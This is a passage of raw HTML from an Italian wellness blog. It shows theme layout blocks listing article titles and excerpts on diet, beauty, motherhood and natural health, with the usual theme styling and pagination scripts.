            <h3 class="entry-title td-module-title"><a href="https://uellness.com/allergie-e-intolleranze-alimentari/" rel="bookmark" title="Allergie e Intolleranze Alimentari">Allergie e Intolleranze Alimentari</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/gurubenessere/">Guru Benessere</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/allergie-e-intolleranze-alimentari/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Le allergie e le intolleranze alimentari sono oggi un argomento molto controverso sia da un punto di vista medico che popolare, dato che le...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://uellness.com/cereale-riscoprire-lavena/" rel="bookmark" class="td-image-wrap " title="Un cereale da riscoprire: l&#8217;avena" ><img class="entry-thumb" src="[data-uri]" alt="avena" title="Un cereale da riscoprire: l&#8217;avena" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2014/06/avena.jpg"  width="100" height="52" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/cereale-riscoprire-lavena/" rel="bookmark" title="Un cereale da riscoprire: l&#8217;avena">Un cereale da riscoprire: l&#8217;avena</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://uellness.com/vitamina-d/" rel="bookmark" class="td-image-wrap " title="La vitamina D" ><img class="entry-thumb" src="[data-uri]" alt="vitaminad" title="La vitamina D" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2014/04/vitaminad.jpg"  width="100" height="52" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/vitamina-d/" rel="bookmark" title="La vitamina D">La vitamina D</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://uellness.com/il-topinambur-una-radice-appetitosa/" rel="bookmark" class="td-image-wrap " title="Il Topinambur: una Radice Appetitosa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Topinambur: una Radice Appetitosa" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2013/09/topinambur.jpg"  width="70" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/il-topinambur-una-radice-appetitosa/" rel="bookmark" title="Il Topinambur: una Radice Appetitosa">Il Topinambur: una Radice Appetitosa</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://uellness.com/dieta-per-dimagrire-e-restare-forma-gravidanza/" rel="bookmark" class="td-image-wrap " title="Dieta per dimagrire e restare in forma in gravidanza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dieta per dimagrire e restare in forma in gravidanza" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2013/12/dieta_gravidanza1.jpg"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/dieta-per-dimagrire-e-restare-forma-gravidanza/" rel="bookmark" title="Dieta per dimagrire e restare in forma in gravidanza">Dieta per dimagrire e restare in forma in gravidanza</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_21" >
<style>
.td-theme-wrap .tdi_21 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_21 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_21 .td-subcat-item .td-cur-simple-item {
                color: #607d8b;
            }

            .td-theme-wrap .tdi_21 .block-title > *,
            .td-theme-wrap .tdi_21 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #607d8b;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_21 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_21 .block-title {
                border-color: #607d8b;
            }

            
            .td-theme-wrap .tdi_21 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_21 .td_quote_on_blocks,
            .td-theme-wrap .tdi_21 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_21 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_21 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_21 .td-instagram-user a {
                color: #607d8b;
            }

            .td-theme-wrap .tdi_21 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_21 .td-load-more-wrap a:hover {
                background-color: #607d8b;
                border-color: #607d8b;
            }

            .td-theme-wrap .tdi_21 .td-read-more a,
            .td-theme-wrap .tdi_21 .td-weather-information:before,
            .td-theme-wrap .tdi_21 .td-weather-week:before,
            .td-theme-wrap .tdi_21 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_21 .td-post-category,
            .td-theme-wrap .tdi_21 .td-post-category:hover {
                background-color: #607d8b;
            }
</style><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"category_id":"4","limit":"3","custom_title":"Estetica e Bellezza","header_color":"#607d8b","td_filter_default_txt":"All","ajax_pagination":"next_prev","sort":"random_posts","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "2";
block_tdi_21.block_type = "td_block_15";
block_tdi_21.post_count = "3";
block_tdi_21.found_posts = "116";
block_tdi_21.header_color = "#607d8b";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "39";
tdBlocksArray.push(block_tdi_21);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Estetica e Bellezza</span></h4></div><div id=tdi_21 class="td_block_inner td-column-2">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/piedi-morbidi-e-curati-anche-al-mare/" rel="bookmark" class="td-image-wrap " title="Piedi morbidi e curati anche al mare" ><img class="entry-thumb" src="[data-uri]" alt="" title="Piedi morbidi e curati anche al mare" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/08/piediestate-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://uellness.com/estetica-bellezza/" class="td-post-category">Estetica &amp; Bellezza</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://uellness.com/piedi-morbidi-e-curati-anche-al-mare/" rel="bookmark" title="Piedi morbidi e curati anche al mare">Piedi morbidi e curati anche al mare</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/i-nuovi-abbronzanti/" rel="bookmark" class="td-image-wrap " title="I Nuovi Abbronzanti" ><img class="entry-thumb" src="[data-uri]" alt="creme solari" title="I Nuovi Abbronzanti" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2013/06/solari1.jpg"  width="150" height="150" /></a></div>                <a href="https://uellness.com/estetica-bellezza/" class="td-post-category">Estetica &amp; Bellezza</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://uellness.com/i-nuovi-abbronzanti/" rel="bookmark" title="I Nuovi Abbronzanti">I Nuovi Abbronzanti</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/trucco-da-giorno-e-trucco-da-sera/" rel="bookmark" class="td-image-wrap " title="Trucco da giorno e trucco da sera" ><img class="entry-thumb" src="[data-uri]" alt="trucco giorno sera" title="Trucco da giorno e trucco da sera" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2014/02/truccogiornosera.jpg"  width="218" height="113" /></a></div>                <a href="https://uellness.com/estetica-bellezza/" class="td-post-category">Estetica &amp; Bellezza</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://uellness.com/trucco-da-giorno-e-trucco-da-sera/" rel="bookmark" title="Trucco da giorno e trucco da sera">Trucco da giorno e trucco da sera</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_1 tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-2"  data-td-block-uid="tdi_22" >
<style>
.td-theme-wrap .tdi_22 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_22 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_22 .td-subcat-item .td-cur-simple-item {
                color: #f44336;
            }

            .td-theme-wrap .tdi_22 .block-title > *,
            .td-theme-wrap .tdi_22 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #f44336;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_22 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_22 .block-title {
                border-color: #f44336;
            }

            
            .td-theme-wrap .tdi_22 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_22 .td_quote_on_blocks,
            .td-theme-wrap .tdi_22 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_22 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_22 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_22 .td-instagram-user a {
                color: #f44336;
            }

            .td-theme-wrap .tdi_22 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_22 .td-load-more-wrap a:hover {
                background-color: #f44336;
                border-color: #f44336;
            }

            .td-theme-wrap .tdi_22 .td-read-more a,
            .td-theme-wrap .tdi_22 .td-weather-information:before,
            .td-theme-wrap .tdi_22 .td-weather-week:before,
            .td-theme-wrap .tdi_22 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_22 .td-post-category,
            .td-theme-wrap .tdi_22 .td-post-category:hover {
                background-color: #f44336;
            }
</style><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"category_id":"6","limit":"5","custom_title":"Mamme &amp; Figli","header_color":"#f44336","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","ajax_pagination":"next_prev","sort":"random_posts","block_type":"td_block_1","separator":"","custom_url":"","block_template_id":"","m4_tl":"","m4_el":"","m6_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "2";
block_tdi_22.block_type = "td_block_1";
block_tdi_22.post_count = "5";
block_tdi_22.found_posts = "54";
block_tdi_22.header_color = "#f44336";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "11";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Mamme &amp; Figli</span></h4><div class="td-pulldown-syle-default td-subcat-filter" id="td_pulldown_tdi_22"><ul class="td-subcat-list" id="td_pulldown_tdi_22_list"><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_23" data-td_filter_value="" data-td_block_id="tdi_22" href="#">All</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_24" data-td_filter_value="2" data-td_block_id="tdi_22" href="#">Dieta &amp; Alimentazione</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_25" data-td_filter_value="4" data-td_block_id="tdi_22" href="#">Estetica &amp; Bellezza</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_26" data-td_filter_value="6" data-td_block_id="tdi_22" href="#">Mamme &amp; Figli</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_27" data-td_filter_value="5" data-td_block_id="tdi_22" href="#">Psicologia &amp; Sessuologia</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_28" data-td_filter_value="3" data-td_block_id="tdi_22" href="#">Sport &amp; Fitness</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_29" data-td_filter_value="7" data-td_block_id="tdi_22" href="#">Terme &amp; Spa</a></li></ul><div class="td-subcat-dropdown"><div class="td-subcat-more" aria-haspopup="true"><span>Altro</span><i class="td-icon-read-down"></i></div><ul class="td-pulldown-filter-list"></ul></div></div></div><div id=tdi_22 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/asilo-nido-e-baby-sitter/" rel="bookmark" class="td-image-wrap " title="Asilo Nido e Baby-Sitter: Cosa Scegliere" ><img class="entry-thumb" src="[data-uri]" alt="Asilo Nido bambini" title="Asilo Nido e Baby-Sitter: Cosa Scegliere" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2013/05/Asilo-o-baby-sitter.jpg"  width="324" height="216" /></a></div>                <a href="https://uellness.com/mamma-figlio/" class="td-post-category">Mamme &amp; Figli</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://uellness.com/asilo-nido-e-baby-sitter/" rel="bookmark" title="Asilo Nido e Baby-Sitter: Cosa Scegliere">Asilo Nido e Baby-Sitter: Cosa Scegliere</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/gurubenessere/">Guru Benessere</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/asilo-nido-e-baby-sitter/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Una scelta economica ma non solo
Esistono pareri contrastanti anche molto forti e molto duri sulla scelta di inserire il piccolo all&#039;asilo nido oppure se...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://uellness.com/allattamento-come-funziona/" rel="bookmark" class="td-image-wrap " title="Allattamento: come funziona" ><img class="entry-thumb" src="[data-uri]" alt="" title="Allattamento: come funziona" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2013/10/allattamento.jpg"  width="47" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/allattamento-come-funziona/" rel="bookmark" title="Allattamento: come funziona">Allattamento: come funziona</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://uellness.com/cause-e-rimedi-della-febbre-nei-bambini/" rel="bookmark" class="td-image-wrap " title="Cause e rimedi della febbre nei bambini" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cause e rimedi della febbre nei bambini" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2013/12/febbre_bambini.jpg"  width="100" height="68" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/cause-e-rimedi-della-febbre-nei-bambini/" rel="bookmark" title="Cause e rimedi della febbre nei bambini">Cause e rimedi della febbre nei bambini</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://uellness.com/mamma-e-bambini-decorazioni-e-lavoretti-di-natale/" rel="bookmark" class="td-image-wrap " title="Mamma e bambini: decorazioni e lavoretti di Natale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mamma e bambini: decorazioni e lavoretti di Natale" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2013/12/bambini_lavoretti_natale.jpg"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/mamma-e-bambini-decorazioni-e-lavoretti-di-natale/" rel="bookmark" title="Mamma e bambini: decorazioni e lavoretti di Natale">Mamma e bambini: decorazioni e lavoretti di Natale</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://uellness.com/tiroide-gravidanza-come-comportarsi/" rel="bookmark" class="td-image-wrap " title="Tiroide in gravidanza: come comportarsi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tiroide in gravidanza: come comportarsi" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2013/12/gravidanza_tiroide.jpg"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/tiroide-gravidanza-come-comportarsi/" rel="bookmark" title="Tiroide in gravidanza: come comportarsi">Tiroide in gravidanza: come comportarsi</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_11 tdi_30 td-pb-border-top td_block_template_1 td-column-2"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":"5","custom_title":"Salute e Benessere","td_filter_default_txt":"All","category_id":"1","sort":"random_posts","block_type":"td_block_11","separator":"","custom_url":"","block_template_id":"","m10_tl":"","m10_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "2";
block_tdi_30.block_type = "td_block_11";
block_tdi_30.post_count = "5";
block_tdi_30.found_posts = "120";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "24";
tdBlocksArray.push(block_tdi_30);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Salute e Benessere</span></h4></div><div id=tdi_30 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://uellness.com/sana-2013-il-salone-internazionale-del-biologico-e-del-naturale/" rel="bookmark" class="td-image-wrap " title="SANA 2013: il salone internazionale del biologico e del naturale" ><img class="entry-thumb" src="[data-uri]" alt="" title="SANA 2013: il salone internazionale del biologico e del naturale" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2013/09/sana2013.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/sana-2013-il-salone-internazionale-del-biologico-e-del-naturale/" rel="bookmark" title="SANA 2013: il salone internazionale del biologico e del naturale">SANA 2013: il salone internazionale del biologico e del naturale</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://uellness.com/author/gurubenessere/">Guru Benessere</a></span>                                                <span class="td-module-comments"><a href="https://uellness.com/sana-2013-il-salone-internazionale-del-biologico-e-del-naturale/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Dal 7 al 10 settembre 2013, si è tenuta a Bologna la venticinquesima edizione di Sana 2013; il salone internazionale del biologico e del...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://uellness.com/cose-la-fitoterapia/" rel="bookmark" class="td-image-wrap " title="Cos&#8217;è la Fitoterapia?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cos&#8217;è la Fitoterapia?" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2013/08/fitoterapia.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/cose-la-fitoterapia/" rel="bookmark" title="Cos&#8217;è la Fitoterapia?">Cos&#8217;è la Fitoterapia?</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://uellness.com/author/gurubenessere/">Guru Benessere</a></span>                                                <span class="td-module-comments"><a href="https://uellness.com/cose-la-fitoterapia/#comments">1</a></span>                </div>

                <div class="td-excerpt">
                    In natura esistono moltissime varietà di piante medicinali, le cui proprietà sono conosciute fin dall&#039;antichità; queste piante possono stimolare le innate capacità terapeutiche e...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://uellness.com/ricostituenti-naturali-contro-lo-stress-da-rientro/" rel="bookmark" class="td-image-wrap " title="Ricostituenti Naturali Contro lo Stress da Rientro" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ricostituenti Naturali Contro lo Stress da Rientro" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2013/08/ricostituenti.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/ricostituenti-naturali-contro-lo-stress-da-rientro/" rel="bookmark" title="Ricostituenti Naturali Contro lo Stress da Rientro">Ricostituenti Naturali Contro lo Stress da Rientro</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://uellness.com/author/gurubenessere/">Guru Benessere</a></span>                                                <span class="td-module-comments"><a href="https://uellness.com/ricostituenti-naturali-contro-lo-stress-da-rientro/#respond">0</a></span>                </div>

                <div class="td-excerpt">
